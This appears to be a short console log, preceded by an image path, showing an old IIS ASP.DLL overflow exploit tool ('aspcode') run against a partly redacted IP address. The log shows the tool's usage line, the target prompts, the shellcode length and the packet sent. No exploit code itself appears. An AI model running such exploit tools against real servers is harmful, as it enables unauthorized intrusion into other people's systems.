 G:\hacker\win2000\asp>aspcode
IIS ASP.DLL OVERFLOW PROGRAM 2.0 .
copy by yuange 2002.4.24.
welcome to my homepage http://yuange.yeah.net .
welcome to http://www.nsfocus.com .
usage: aspcode <server> [aspfile] [webport] [winxp]
please enter the web server:61.177.
please enter the .asp filename:iisstart.asp
.asp file name:iisstart.asp
nuke ip: 61.177. port 80
shellcode long 0x13e7
packetlong:0x13e7
send  packet 71825 bytes.
recv:
C:\INETPUB\WWWROOT\IISSTART.ASP
ok!recv 8 bytes